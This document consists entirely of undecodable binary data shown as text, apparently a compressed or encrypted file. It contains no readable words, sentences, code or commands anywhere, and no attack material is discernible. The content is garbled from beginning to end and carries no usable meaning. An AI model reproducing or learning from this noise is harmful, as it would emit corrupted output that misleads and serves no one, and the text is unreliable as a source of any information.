Z�j;v��/J�B��Q�́	Զ��.D�N�SZq/��HR���U�����6����Q��,�� ޖ.$����Z�)fZ��kXiA�:�IһK+jV7T[mzV��{ɢD�,�R�n�)��&�L�L�Fm��	j46P��'�cq<�I$ӵb���Z�����BKI#3��$�,T�g�2�ie, �r ��ʠt l8#�0��gr�p6���;�� ^�����n����g��$)��� ~�tP42���:����*����=���v�Kں��ǡ�߆ �q-Q��YJ�������T�H@b+M�s��r8��#=>e�9��9X[���UNs#�3��ol>�l������s��C9N����0ÔC@�J���q��M\�������$�J$�J�O}�*$g����:Y�}"ˠ�?NX�S"�����f�l(�:�6҄�J��Iܤc����t=2�p��x���b�.����^M=t���p(G�X�'��nxK�޹���H$[y���GH4�A�૰�o�GZg�j�������T�U��"�0�N�)ІЕ�KQ��FOa�}=/�J$A�x9MLŀ�.�` �|~"��G��1����إHD��T���4���$����@�q���\�e���eC2���6VoKm�M�
q��d�%����<��5:�>��� �	6�����զ ?X}N����im��S��Ӓx����g���ig���8@�������]�SQ��.妘�� w���!�u�$F��o_�+rT���	)9����r� K��tƙ&�I�ǥ�9`D�����Q�l9-);����(i��h�xB��pI<��<�?w呔:ZV [k��>�8r��f���1��܂F�kx_b||�{Y>��Θ���(SXx%%2a�����G�{�}��j�Һ�}T�O�=.A��<1k.G��GYK񑺺+=�/,n�~e�kaU�B��4y�v�Et�*ڐO�)���F��j�:���̀�;�Z���%�a1�0����i�_+�p�,͔��y 'ó'Rz��?�q�w_zQPEQ)3��T���-�Q`�BaU�@l8��x4�����$�k���Z����cu�N��.�>80��NZ���;����'`5۸O�H�m��������9H��E���a䕖�Ëm%W��
��'�U��A-��ȅ��L�:���js���$1�mo Tg^ ��v���rC�԰���I��ǷD)�ݚz�e�����ˮ�UE�\�(��ݩ~dX���#�T�ƪ�|��CHV�""d�(���I }:`�L��/eH�؁�s���Q����T(�0������Zu�h��}�▋�D�Э��m�1���ʫph�2�B�P*ę�JYf����-��+�z*GI�$pu�,��e�H6
UX�l�ݵ�������;�xZ���GѪ+k��׉����0����Y喪ghAvf�ءx���N�:�bT+~)��X�=ȯ�&�h�t��UM�x�n�\�
U�[pDT�[j��R�c,�c�J�d������COc�Uu��m��B�v������ 2�Z("��3�3��H�ʸ�3��A�|�/����'y�P�aQ�_Z��K�2�N���h��A9J����}��n� �kê�d�z���2����B��o�����J�)�!b�`��`�@<��Vӻ�đ���m����UXy��Me.��-= �r�� � Q��c�;�,�О�y2�h� ����Q<�_IV�wd��4�\�q��H��Y�>)t^ެ��r��P	��i���I�)���\f��4� �.()r"J���A�����+�I���&s�]�F\�in�닯�� �o�q=O��7$�b�6L��0h�����4+�ۋL�ء��`�����X��L�3&��t����DT(��L0��By��#z�(���$t�&[N��6Z;@H�)���֤JV#U�<�М�G���l�����T���_�5����3�%Tf�IpU{˦�6a���o��ί��nʳ�uJ,I*��W�ml,T}q�ɍx�Tؑ�Eu��)a�R�jeD��kN�;�ћ'	=�ҹ
�(�ha�ZU {���9��?h��"��]_Q�&mU�T��=M>QY��B;�_],Ӥ�B~�#��{���9랹I�)���^��>VިT��9��i�S�ju�[�;����  )N��(hf�dF��H�p�D��b�����q^���_�%$�
8太� }y�!� X�4F^b77���a������Ok���nJ�n�J���ڷ���:.�\uW)7l�X�mF�)-����+{���~&q ��e�T��q*���#MGu���V Y�{�?��<{Q����Q�"�Z��E�	MR�u�M$���dxك#�Tj�+4�sm�aL4�$4�3��>�ώ��i��)�z*���=�q:ȗ���e�����fwi�o����T��*��*�y,��'`Q��i�_^���T��#����%RԑJ����#�o�3QZp-!]�ANTs�����)����l��Ú�����S�3�����=��D!��ߗ�2��:a��A���#N8���������Ϯ <z���슻!$oq��2
� ��۩&�����~>?�3�}���z�. ��������$w����+@�0֫\Q�I'�ڠp�������L�g<7��f7�JI<����&�il!�?!����R�sۏW<~��TD	����~x'K�L�uOg��3��!-2$�2&����$����-��n,�XJR*$�H�zY��7ae~�U���|�X^��t�8^��Ĭ;F�Ͷ�~@s'o<SF�x��dze��T��B��b9v-�SNJT�ڕJF����W�����/�U��YĲ��Y�*��Jw�~�w��\2,t�jɕG���A�5<��m�[�������zݫ`�z�v���J�2L��.H�R���6*V�� ��N�� d�n��sϥ����G�SD�����x���/^��N+����������I�9`E��6��r�m��'�Çi.�6< �j2Xy��2V�BX@|���-���	���i���Fp�a��n��3:X১�m��q�#���r ��U�9�a���0����7�$grQ�{�Otr&,tr�r����avx��������� <��?O�\����c�MJ��YIo��IX� *T���dg'���#AL��:؟��;� �7������%Ul�P�O����̝�1��i1)QJ�a���cp� �v�=TQ�,� ǜk��O����s,䤍O��a��lM�����,2��$��)8���<N�v@�J�q�_"�]_SJK^�����k����o��F�Pi�]Ó��x`�+e��8�s�q��U4�e�1��+Eٟ���]��-�r��U��[����PT����K�������&�`R�G����J=N�\v�i7
F'�eDnK���,)ь��#+O	��Pϝ��M����Ĳ�I� � ���Ԭ,뱹��s����Ӛnƍ[�$$lw�ll01��E��@�*u�f��j�6��mO�l������sT�:ʼĊ�(��:��+(ر��c����r�h�����K�WV�؋�b��j��<��f�u$\�[����#��"��N�n�]AȌ�7�<א�h'�����k�1�(�	�lI�����[������p_�/�[����}K�TS�r�Jb�rPS!��O�4���˅H�v�B�����V<��"�$J��=��ۡ6����Ӏ��׊�8+8����u��jZ5��G��;���nq�%*T�s+�Xe�\R�HRA[�ʖ�:�0V�TJ�%]�"��h6�-� :anj�_�������K�ؓ͋1�'}�1��L��˒7+dT!¯Q���Hh;�w�6����G��07�2j�OSОx�iJ~�	v�6�/f�Ĵ'��a#9�Վ�eS�Cq���|f�*����9oo[��
��gF�?C��Eo�.��L���A�##ߎ���]>]?�>�Q��ڙC�{����L�z���91��r�mE�`���WF��ܗc��em�)!x  ���ۇ)37.��v�"y]�����>�ű�� ���a���2���N��(j]�BH��'�2{�aY�9�N��t5C�m՘1a��n�kCul2�?1"����Ky�T�ZӸ��$�[*�zyYs�E�Z㺼��ņ���7�|m���UJ��5t�5M����(@�u���_����x]Wգf�J� �o[�ܳ��a9%S\��Pm�ZDE��T�Q��z��H�ϖ�y6i��4�~OMQU,j	g���� �t��.��;%�9�g��R��s,}����M�����N�X���o�>������m�X�
O�� ���R�bj�������v��]����n|zmJ�7rĸt��S�OR�������Q��ilֿ���%�N��*x�F��ᬲ�˓�Lu���j&���JZ~�'���5��5H�P3g�yE?e�4�WUȴ�NT��j�ݚn�����8�� �k�v�����~<{�f��'�L� �xs�S��$�Ib�x���riV]+s;�%3��S���5e�/�p~~չ�-��E�JZZzz��5�50W-"� %�����-k�cC�o����?��:�\����4��'��4�{�J�� ��C�5gU|	�o�e�I��d֪>)|5_����V��o_vUV�̠BC���>��+��[r�ែ<�q%7	���Z� ��A#'ͪr<־EPuh9i��&�y蜞3pp�M�'?|��θF���+���j`)�̲Ka#X��� *yI��^Y����E�s���:L�L�%0�eʦ�v�W�ȝձ�-�	���j|_5��-�����}��A��2<`6��,DqgQ`H�{z`�4�9�VeUJ�����1ʇ��5�s�`
1�#
u����P��i� u*%<m ����}����녷��|1�Q9{��^�mUu9�uqi�i��
(\x/� ���@9�9���C��)�z؟����ZK]�2z ��b�x��Ny�� WKlђ�c�P��o�=Fl��un9�I�����a��ڙ�o<A��w��&�����56Ef�W!ҡ:�u	{K�9�!�j{{�� �{r���)V0MQ-ErL���@
E��#�$���iVj�i�!��X�?o^�E��^ٹ)LԨ��YC�$F�ۭ8���)*o#8�Ў�sЪ��xY�x$Iٕ����|�k/�$$�OPn�/��]V�9V�ܵ�=#�q�/�Be�����Եa�ҁ�D�y���IW[ E�5��:��`�<��|X�W	��q���.I�@�]M�3龂�W�
ȬV�U�ib�ܢ����P�ۀ({�1��y�� ����ӮNDT���������4FE�K�GT�V��8������"['���%��<��{nz]��˱aGi�De�	8a#i I�����<tR*)%~ڢS;ط!�v*<Ë��mO@�_��ۀ���'M��K�������.9��?�
�8�a>R�*�!#q90�@%�܆�<��[,hE����v`%-l�4�Vՠ���ܞ�oр_���*�ɗV�S�)B�CrR_�g&��2ڔ��|�?0VB�#�9Qe�eWYdoӖ�u�� k�s�4�B6�F�@��.W;� 7�P���I�V�cNzj�J�q?��l8�d�6�J�8���D�H�$��-rm�o����Ջ^��r�T^��� ��'���q{_?�]zd2��-��o!\eJC�)G���Q��f�S�G�OAo -|XY�ty6YK�S�.���� ��ͱvT�5�tv�K�BG�`qϿ>���Kr��v����$��y���
�G��H�@��ǿZL
�������{��B�g������\J���dr	#�z�%0;����0B��H�t��xr�� ���|�@�ʿ�� ˁ_�4���P��u����܂�8ڒV�fB7��+C̩M�S���%��ӖePHӬzm�M :\�#I�YRU,4���H�vrX3F�ؐ��U$���b1Z�#�ӊE�2�ķ�z�Ǔ2�{�[�%����ER����e!
J�q�>��Rzy���2jE��J��`�N��#_�X��qb1q-~UU�WSg�h��2V}b;�l,� ح�څ�4}dԪ&�[e�tSoU���q��RiP��S�E���R ��5;)(ov��huk���9ᬾ�g,�1�
�݄B�b5� S�!&�XZ��K��e�(�5��.�&�#/s[`�[��*�o�J��x���W��t�ڍ��������E5�490�.����q�K��)Ke��C�~"Sd�&s����Lв�x�&��"��
[q�n�\� ���RfY�iK�T
E�V)'�2I��H��F���-vPn��۳�%�P��� ��E-k금L��׫�jzB����Z��T
J2�.����ɥ��)�ʛ�5�̴�.��;x��c!Ϟ�$���UK���2����G�f�f����f�� �UGE ��]xk�q[������B��/M��v��J+O��-1l��p�;I �q�e5w�x�u�.Y'�M�J�b���-����8o��כ��r��^�f�)����vNA��%�ܺ��|��Xmcth.����R�n�r���|�*SnC��>N�Nu.$�C�}m������ɾ;�=%��rX+ש�U4�� ��5���PA=qOqO�nI�)�j�Wb
�-Y�~��] �t���8�o_���o��K�
��q��݃�x�o2�J��.�Asr�P���OW�|E�N&�E6`(k����(� �Svr��D�棖(~#�q���/�jv���:[�x�n�H�x3s���ߥ:�g�H 8��J���>ڹm@���%I#��Nī�a�#c~|���a,����gN`��T�=ٌj���kSk9ޔ���$`���5��5���,y٬�LW����?���Z�G�^V��|G����z1��{Q.+��r�.�r_�Q�ڳ��N$R�r�&���^r��ժt:b$��Nc��y�����!�
,� �k��|P��ō ɲh�-,k�\�9��t9E��i��UAZh����F�ü:�t�c��.U�(�+���3��� P�K؎��w��o������-=K�;��m[��E�&&����fԦUi�­Xv���tI�5NB���)��M�yR?����o�$Z
{�~,�ii�ͪi�o�e���`�>�cP�,E�� I��:�)J�Ho#=��\�e��$U:��SN��,��C!Y,ʫ�4RV5�J�_�^�A�l�ڝ�y����Ec���k�n�2� Ne�M<����
��P[�!|�J�)��<�s~�YVW°�u��8�)��3���\��'MMB�m�f{�L¶$	��8b�~
�Yޥr�is9��qD�a�������[I�67��-�;����E|k�c��;r��_P�[��Lӻͪ%�&Ԭ1�B�e^4��U�S���+�����H)ZS��ļA��ߵvs��tRp��:|�^$��������0��U	�5\�幵+�V��#�qzk�#�X�@�\�&�AY�3�)�6��j
T�U�as��Gd#Y~�8|Q�[�}���AF�u��*ɴ��t�.�pU�QcǼn��-���&}�2K�nS��5VSE���38��z6��1ҵ8���JG� u<�:� ��Y��Q�=0�Y�VU@ 1&�bE�ټ�<����tR�Ouˆm�E�q������A�)q&�`ȍEe�� HS�8�L�C�$���
x���j����$�*��_b� �͏�ml^��M���BղU4\������*?�t��'ԋ.�R }q�6㑟��X��B+���t��yJZ��>����.�C��8�R�ij����=@�4�v@����|��p�`��},A:t�Q����o�͕ql�b�;Hԏ涑���X�O~�Wu��kq#�L�i�^iAH�Z�������T9G~��yd��R3Ӻ�1M������۞-����3��FB�)R76����^�6�qoѫTHo��$3F~M%";�2RP�4�ئ�p��1��"��h�K�,dN���o���z2u�	�����{ֽ��.mc�\nw8j^��(7M�s9q�o[F�)�ս5��q�^n2��#
�vY���$ ��	q�9��ܺ*z�&˒��@B�!bb��Ѷ�/Ⱥj	��\�ًB���EN���4r���28�w
ڐ�M�-}��M<�lJEJ�a���Ɇ�LY����cM�ԡ�!qf�}6��7���}D�,bֶ�ߘ_���`n1Dq-eO�MbY�-{���
ߧ�NX3'T�JV�+h�G��j�����O�tnV�){��z=5V��a�������
H��wX���(�	�?�!,����zֹ+u���
=�ݵM.-<����J�[a��NjDV�AK�%�*XP=�@�:y�H@�M�z~��ֱ�������a�'I��VWiu�V�4t
5?X�˅�*�R��X���/əM�ڪ4Z�9y�ը�&V��i�I^��B� ��-�iRРzu˦cV�nF�\�ͨX��R.7_�����ZTO�x[Z\j�e���Ѻ����n����cWuR�J�ɒ�T���%��~a�@ږA9������h2ց�n��Q�:�� ��RZ�3*�ݤR��
|�K�~X�'@4��X�*3�ʣ���T���--�r9����cKX�>�۱�$������q���b�����r�>�M�lJ�����Ny��yu�Hv�}� �V[u��ɪ�����z������ɮ��������c�؎jc0S � O�G	��;}�%`K���}��4�۪���[�}׫�bY�{�|�u�ϩ7H��)h��6���P6�BJ�s�m��|��JUR��	fҀ�p	�7�A���vKMES�W�[K!���+�k$z�� ��� ⚵�����[�Z�Zm�jɦL,ը���K���Mɧ;�QzO�ǗŮ4�v!Ҁ�I^�H�]m�`�%u����e*E�l>7�شi�ɩ��d��	�HX�c0Ӥ�,Pn�*A�C�9E6o��)�j�P�)\��.<������%[1�q� �����|C<���#�QJc��I��� >w������� �g
�`,5́�������>"We�oP%H�jը�JǼa�e�z�Uijɩ\-�����C.|��K���Zm[�m�1����
j�re��[.�`���k x�D��7��]Hc����*n�Ye���X���	�V� /��n[f�,�N��Q+3�5�<��!�XPAإ8��XjF ��"�.��cq�t�I?�`lc�2O@-��YQ5b�+ ҽ���y���w�(���,ݗ^�����7LGk�A�����a�������0�)�ѕ6T�#	8p�P������v�͛�77뎌jY!�+����hj;&!��]@2���W����q/���'޲�+�e��4��h���I�j������&�Tq���a�a�(�H����ճO��95',�Z8]CT��B�X(�`	k����C��O���)̡�VxZ;E�&��a	��VDC�-V,,��qh5�R�]��F���R�Uz�!R��!R�g+���n�#)ZS�@P=!V��sU��t�������xÍrJl�i����PUD�(�������"�*O�/����x&ѽj�e��ڴ�_S1-��K�F�U[����6�Ci�Ay��܆d���Gq��
�d\m��.kO=5T�,���ܴM�<J��3�ܣ&��p�N*�+���V���GsE諔(�)��3(���l$G,T��e��&�B�N��J�L�ΓK�G_��!Kr���o-Hi���#<g�نD��`=��!��� ��p̱�QVIOP;)�����:1GzH>��m`YWv�ҩ�%p�&��{UY6���D��S�J��\�?Og��E��%y-��"D��5�e^Y����} �x��d�Z�� �{C�SB�Zz5���J��O-���$��A�ՙ�/�%�^Ǉ8z9Z� �֎�4�����/4��3�\F���S� ũM�>�*�rBX]gU|H9o-m4����ʂ�V��r�EV����p�����Y� �h�7�&�f�Be������ڿ4��a{��O�7���M�|@��Y��T?���JM�єos��2�[���/WdJ�5�A��P�!�T��-
�jU�TL�ƪ1W������-6��[�ϑѿ����׆dρY~k��|��41�Z9L��kUYO+BSe��u�H΍e��7�P���ئ���o�H�GŊ��%I�ܰ�ki� �E���Y�����n�r���Z��ue)�Ǡ�}/*̿���Ȥלn;�S��^�Xm	-�� Qپ����#Y.Q����Oò��G$H�TFe�!i#��^�8o�m-;"�$1�<L�ъ�DY={j"��9�n?��?�e��W��/x��_2��a�t�N�p���2R�ӵ���f�w�E�B�Vm�C2�0�5�)��e���k��q_�l���	e_��\�89u�BU&k54*!���Vw�MU�,B��nL��1g��)�f5��AU%j4�Y��F;�t���e�K��MEK`ۉ�ͥ aX�H�)JFp=��؂%UM��'���^�{����y
؎S�vV8���?�ԃ�?Tm�-��x��X^��冭J�X �R�2��ـ=�?~��FP�O-��x�&&��ky��b#����\L�Y^�-;JR����HP� {{t���K7����3KW4 hr,�+{�07ݖ%�!B�
J�I-����N;�0G'o'��詣ga��6����l��j�U1<����z���)�6�:yQ[l��S��9�>�����B���� ߭�o�,n̧�T�BJ��}�?�5��E�I¢�B=��q$���-�{�Zl��rm���IVT���u-%�����_�a3Y��n�,��8�&\�*��%�b���T14��x��vԁEkbH˦]�BҠ�>A�U n'���Р2v�}�n��Wv�����������Mù]��dt�(�Im��]1� �pG���Qn�#QP�ԙh0�>bC�a�]@h�8�BVA?�q�:k�EF�Nd����1��l�J��I�=�[�l6�s�"�����?��j��&�GNdϛ�Q\D�uz:�Ł.��)K��+r�!C�X��QQ#��9����n��ucafA�'��G{m�O<l�8vH���'=��ߨ�$��N���c�+0[�w�Ζ���«��mV#2_��c�2@u#���d�{��`'��<�5�Oe�I��o�?�#��6���:�%�)Ⱁ��GX�:s�.1�5�v����z�HE��
@�csa���ѕ ���c	�Ӷ{�[�N������w��5*z^JҤ�>��Vr�C$A�W�X�>���;)(蠟԰��S�?�ߡ5�ᅮO��?+`�%sS��k�,ǻt�u��.��Te�Qƒ��H��	C�+��O���)IZ
�HZH��WZ2xf���Dr8�X������|�p���9�4ڪ� wU��2YKF�>�n�皛\0������W��C�`�qo¶_�ZQ��4�S�����>J���K !)JV���i��mUH���B5��Y�6 z^a����o(���Lʮ�f���k��ܪ�`�s������n�L��s�*�N�othAN�O�,��m޵`�:"�R4��16�|��o-��x��M���j��Aߩ$ϟ+b�|;hN�Z�p�ĉ�SJvs�\Y	.'j�T���v���=X|/����j�*+_����#���u�r,L��@�66ߟ��ً��$�Č��iL%��K+l��q���w��Ֆ��B�J����I��!�'iu3S����+��i�Ы¹�]��cˢZ׽>���gj�dVmJW�)�ӹp
�u+ǭ����POI
�I1�Q<����fi�1o���vzm���:b��%�����P�k����n�8�:J��kr9�[ߤ����h[zk�� Cnv�PoN�7�0����
ŹP�ӈ��[��i����<�Yym-��2���2>!��D�QT���"��*2 �[u��A������9�C�t}�e����D	.���3ȌE��V=!�͋sEl�`j��]��Q2���*Q%��e(k~H�r��C<�Ct��X���d�!eS�7��n8�:��/�!}�@��vb�6�kZ܅�����"�k�j�p6c�ε����Vsϣi��]󎑸�c��(�J�m�����߰�D�}<�]'��=,��6��T��w�q^t��:�q\�;��I��u�c5���	,D|G�R��K
�Aڢ���ᯋ�uME�We�CYAO	"�xdhP"�����A6�/� �*����$��2��9r�ʪZ�i�*"Y�i]#pZ)lX�-ِ7�"ġ����� ���U8R�:�$!h��)؂* V=KW�y�I�ץ��\��WU�/�EM|r��MR|-��n+�`�>q%,��:��U�� Hn}nN:`�E\�F���h}W�ۚ��:ݭR틒�b���m[����.}�v[�l'\4Zu�QS�_�NC�*%�m*�����y~�eqO.i�y�d��崙�_��9�
�W�C���2,J��*U�OUJŭ�v�'0�<J�Ϛ��Al4���8d��J�5"�
������'`yH�"��6�Qk��MB�f�dZ��Ý�K��/�d������e�T�5>pi&K�NK�<�:��ad�xC�2�8�/�x�����|�;ˠ��P�IUP�H��G�%6�"�P@]f5X��<����jZ��H����!�VS=�ZK��_}L� $%�ê_�}2�H�gK��i6��^�T#Ҩ��?�:Tu=�K`���<�������[�nV�#�� �ȥ�� %��/�et�f����k$�5� ��(�����������1����m�
ЦQ^���̪ւ6�Iڑ�J�p˪Kp� e���:�H�J��5�3���W�L�I�mV��0�<4��Jjl��jj�����ՍټK��i�|��JϤ�p9�x���L( $x�����:@���q�S�l�nxR����<s��#��I?g�T�[�*�E�ڂ�� �p3���O>�G�UP�H������F��{{�{��7Z���	�rTs��}D6H˥zِ;iZ����Q��u�����`y�+-���Dg�py�c�J���]D�q˖�~�d�9�]!I������{�,7 �Z!�,��I�$m��ߤޭuթ������ŷ�yl�"���B>�X��N�Vh����%�Ò��mv"���c�JE6
Rr������@�Gc`nWVÞ����V�^§7���ղ��%2?�]\�7nC�u�Vd�d�D��U-�j�Qwh���D:��]?�dAr���R��{�*5f�x�u{Ы��0��B��z|�}Z��w�U�Ǩ��-kr7�@[�Ȋv���Z*���э�7�>�6��qm�an(�3!T;�uJt3�A!�pwB�i`�<���֮�EU�"Y�#�*	.0�"i5H�H���#�Ȅ�T
�Fp2�{��K5:�,���:��������a|N��)��5�v�;_R���t� ���<2xR�a��w�F�J��ԡ��Q��/TL7<��Ya�M�R�8�'! ��Uy�S�))��8��0���\Ϯ�"�"˩ei$W��Y#}g����\t�c��-�4:tvCMF��)H	@�'�?�OS饎�9�k~qϵ
d��}��7�nw����@�'ܬ�#���n��t>w� 8��r��a5�R�I � �+'w�U�>�=j/pu�����ܗ�\$���z����G8���ώ����c`���~� ,6f����	��� ���>�G`������ĐbO,0+�2R��Ңs�'#�=��С�<���1:�>��W�8�e�㶗y;��W��t*Hw����`��K5����gU���mC@Ϥ��@ ��؀���=0B:�݁��޸��ņ�hϊ+gL���S��6Em�0�=��saT֣Ke��ze=+wat	C$,8�����P����B�(bRB�Bj���ޗ�bm^c�fG��S4�&�VR�1DEa��`v�%m����-E���h]�<�&�"+��\��!\Y/S���/G+H����w�\���]%U4�Q���<d���6� ���*�+L�<��p&�R
�4R(e����^���u�E�Y��zl�􊓬��u0�=>CQ��&5B6���h)E��nQ)��̪�+%��{I%mRH?�ܯ�`v�/���A�C�Q�GCP!H���*	�Q���:��s�����]ĝS�f����l��7M��hNϫ?�N��t�5R'�p����N":�ͩ
R@�&βꚊ�����>й%5*�7����r'ue\�1��9�=�Y]|��+��H�En�G|H�fh��&��E�D�5LI1dILp��P	Z� ��H�V�p8�0�,�W�KX^�F,/��`�}|�մ��*��PF�nt��u�*C�Ʊ*�1j@{tH�\�����6҇�`�パ����YVg;� �xk]��b�����33�5F����{�x����n�9�����v���`c�a[q�ѩ�"~���� ����ơ��<���#����T�h;r�ㅨ����AR�T�\��FZǨ&%5⿲����N��oM!�Z唕U�IQO̴�[����j�/�}W�2��T��sr��y9_`���<Y���^�?�4w�d���,��?X��z�2�axO�����qk��+���e�׳���JL5��l&���)3$�]_��h�0���w|<Ϊ�*�<�>͖f�{����a�+E�C%>]��/�}�eCDݹ"(�Nj�J.���:J�)+��2Q�V&�F�E��)6����@v~j�Nj5�Cr���HMgl6�����'�e
��o$�O_���IIEs}&�����B��� l/���3�^�k�s~�� H�O߂��iӯ��R�(�mO�^|9���m�U
r��8@g��jG�i��\�Z�̫K��3J�3������Ń�΍�x�mq�AQVz�L�o��H���GoOK4����#��\t�%Iqi>ZR�r��}z��>�=Pa���	�2O����>�K�-� s7��U�˛�p$% �ە��3�l��=o�2�#�N[��m�O-�� �y���]��?�ohH�A�粀<oWw������zH�<l����߿4*��W�-Ԏ�)
�<���NOo�X��Z��tr�������(�N؉�+���K�w'ϧ���}9�]�̔�rv'nc��w����:@�>^�A�؁�	Y!�N�v�������'f��q�併r�ː��N,�#�yUc���$�y�U��^W6��R, �W[V��%�}�M{� ܜGTAW��'s�.(%���j5J�l�2=�6�/c3�/�� 2NK�E؀.��:|��0@��_���� �:��oX��u��G*vō!?2�_7椥�/�p�Ij]B���&H�2Þ��SL���}���(���� o���+�) ��J����N�����	�k7A������v��<��ң�5{}1iw4&pUB@(�RKiW��{j!.�d�J�c�b�}h/���!;�����#qb��AJ���w^���	��oϨ��,gF��3W���6J%ȓ#�e�L�^L�UI�2��(q�v��ͭ*Q�`vp�v!��<���S��UY�U�M 14gkb�am�#pGL��
�Ki����R���Aǿ�a8���:�`.:mks��0�;;���>$�� \?����'�c�c����  
�ӧ� �<%JuI)=�ϧ;s�|��Z���@���c �#�P�HP�񐟮8��� �P��62�P1�U6�8s��#����z�U_�c����,h�5;������N2?�۞�i���s����b-Ƒ��NzJ��� g돶{u�����=1������63O%j ~�g����,I�z�P��}����~�������A�=� \u�U$�<��'�-�G����xb��^��ۢU͑wj�l]�k�%��2�i�U:�;���2�k�����j���7:'�%&]�d3D�e�i`-�_��
Hٔ�nU���2�+�\�1��o�g�:��j�HGTml�����j�F��z}�`Ţ<�|���ʫQ�ܕ2jU)2�<�� �pp:A�"��#���K�S�M�	$}�?���I@�#���B����sZlzmJ�*n�q+l��Ұ��`u���Hi���?.����J� �i�bE���8�궃Zt��ʽ&3NV��2ِ�U�V����=���c5-<lΒ�^�����/�93���Hj��s�=w#�"�M�2зd|������%/r
yP=��ߨ52%�mD�|��?)����D�p�6鰿/_�婏��.�5KR��qR_��2S���p��+R��Z�u�?~�ō�qm�6����U�V�Ţ�
�I��vʙ�Rò��%.�0�H�TԎ�j������ �!�K۩��!���'�x��٤�����l.g��5���~�۾4�ջo
=�qʛt5��\�RҒ�K��J�ʝ,�)�������Z�y�ŷ}��?�g\}��AS�Q,��6�jJ
X�ڂ:��$�5�g�J�r�U���'�J?�a⊎>�(8C'�J�����P�-E��J��� �KR�I��9�=7��;���A�K�-��r`�2~�x�ӿ�gzVm��U��u�i
N��#�Q^�M�"+N��.��uW|��~4|V�x�O���:�}N��pm���_O<RF�S�f��7ɪ�2�t�1N�@x*B���D�9�5��WPQgC��;f0fN�� E��=Z�k�Zv�BAx���Iv�Q�=�������y���� ʆ���z��F��I��">g��|�)}ܖW��o�W�J��hx��ۦӷ땹v�bQUG�K�-�`8]1��aY
$���y���4d���|T���<����A#Q��u'�/ς4r~񯩖�j�J�d��T��#WmL������\wG�^+l˖� ˫��5�P�!��TY��.LW�ԛi[��\O#ۃ�K��Zᔕ����k�J�#����Qµ�w�3Cѐ��./��[�uN�+�=�R���i�)�'؇Q�����R����L|�H��+�����+QY;��	�Wxڣ�^㞤.f�p������àƳH�	}^==��uGP[)Q�V⢝�������7f�Z�t^�q��)(�t�O\E.����*{8I�N$v�sǾx� @��̓{�����x��/�d��B�6�����7v�Wn�^1��OB���b����m:�S��FJ�D(�C�%[Xi�4�ɘ���P��U��W��S��X�� ʤ�e�!\5��\�wU��oy|��JR4����k6͎�:�˕j��$U�5)@|�^�/ Ȗ��(�0�Д6��>f�I;,(�iS` HŬ��$@6 oԒĜ'�q��I�fx��V;��/S�O�`��i��e�4���_��r�1�ódoS�ɔ�P�)����ʔ��J9$���C.O���*MH�'p�K���s]��a&\ƭ�|ΦJ�x�ߴTf,N�T1:Tr
6���޶S-�uIl����w�x<}�?^�Tƪ�R�1mύ�>XbʳI��{���\T�ë���]����������K��������^]�Iq���)��W��)-ˎDW�w��I�e��u����2C+\�� @�nRV )�,.���8����K��GM���%H�Sٸ,d�v��پ������z�n�����YIK2b<�:�v�/��H#�8�x��y?AT5���z��)��#��g1OS�l�y0<���J,�d�� �s�?�'� �����Nc߯݅����0�-�+#vy��y��?��:��S��~X�{���?��Ԓ�J�pI�{�}��6��A���ϖ3*lo������ǜ�������\����I��Xl>�p��C�Ԕ��rw��<�x����k���1�� �olxT���z���}8��V<c��A����������=�����gw����`�$ >�����Obl��/< U����O�߬ٮ���j�#߳�R��֙�V��]�L��\�?�2�%�)�1��N |0�����>�dg�߈i��!;���{0�`y�E�<�q^�5��Q�+��=�M���m������G�J�GbImS!�m�0��J����=j)ʲ1�y=/�F���J��\�mrz���<�<�L`�Ny[���:}�`�zE=�yͩ 	$`!I<$�����'�1�eWv���9���:�ʐ	�*As����D�h��dKq!%j[��;�r
�� ��Rܳ���O<:�f��o� ��S�����s���d�q������}zfH`o��>kᚨ�����r*���3-���aB}�Z��! � ��!�7����%���Q�5s����#0�Qn>� ,X�V/e$Ā������9x� ����B���E5W[�-5:�W(��jJP��6U=��\t,���]�U�?��<rs&�j��7�\�2Zl�;�;�8H�J�����G:�%� �*�mdT�װYYI�;j-�Ù.��:H��H����kڍU���0�Us�ڱ[�'=��tw��.���*��[�S��d�{�nD*M&r�24�AT9}o�>�Q�97�>K��\W�8L�f�}#,�j!��~ � �i)x~��.*h�u���v]�5A�.�)��*�,ͥ�6�Z~Ɋ�@v�-8k���Օ��8�i&�|Fj��|Ȥ�M���?�`���=ҖaS�[i�g"�"�V�����J�)�q\n�V��ˮ��!�ݾ�FK�ٟ�MĹ��?��$�qx�M�V�V;X`��8�(hbjl�(E���d��ϪF�ٞqY�eJz|����'d����rM,HL�+��U�RM��" D��G1�QW+<%s�Ir��$�U�=��:�aQ	�R L�2�� T��#y��a5Av	����N~�x�/����bxQ�un��r��D�{%����N���x���sE�cl�^9?6�x�Ϗ�ً�W沆2Qe��h���m#˽&�� �n2p�
�4���?�Tiؼ�?�
�"(�q�O0����]-�MJ��K�5����Z�J1��iq8�^�:��X�B�y}���zL�X�1L�0�b=m��y`n�<=��B��kKʔ�6�FU);��;�*4�dv[
t2L�XAe�w�5~;���8=Oē;�uZ*��P� q�[�s�(Z�e��[�x@`���FE�[%"�.4�q�{��3������S~�dȣ�̣��kx`�0�kM��t�?��?�]/S�:ԕRb�c�[ܕ��mnF�O��3d��8SjP�Ө��5CW�����?a�=�����^�tXc�܋�����q�uR�H�)�3t�S岹r<�]yҖXi���S���BS��N$}������b��F]G{�̒Nְ'�g�t��~ܮ�݇]��:|!h�z]g"}ub�|\�k���2享�#��VJX��������E����`�)ca��c����o#�,ְ Z�>u5}Gb�^�7�	�@��Tx3�%�V�>c�YJ�aG$�;��>�aKH�ԪB�Y�6U���ӧ?.���>��E$��L9�:X�%-`�q|+��������v/q����?����s%�{�LC��Zn��	Ñ�I�x��@�u��ak���pk+bj#�����`�=1�}�U�yόܨ֥:�jӋ�-O��5u4��M�:G;\##q�^I54��viY���������=1f�^r�YnOA�wV�������lL����[j���Of"޺!$8m*]>���Ү-�"|%��!�
��B����1t^��[�筏F�����6U�SW���6CUH�O~?�_�]Շ1�/F�@SoF�R��]���5з��q3.��
4���Ɛ��
B�o6�I�K^�A��q�ks�̧���R�� �8^ϸr|�]J{ziw�U�N�؋ن�> �Z.�%;U��$������on��B���-���3������ ��pF=�RQ����=�ƍ'� Nu#!G�6����a]a1 ���ڈ:�ɪMSCv����B��$p9v�C�>&��ȓQ�o�<%��� '���g�y� ^�"�o~��� G&�z����]e���%`�A眞��:�8��ߟ�<c�[�v�<��*X�������� �;}z󷱵�8�R�R�}6������
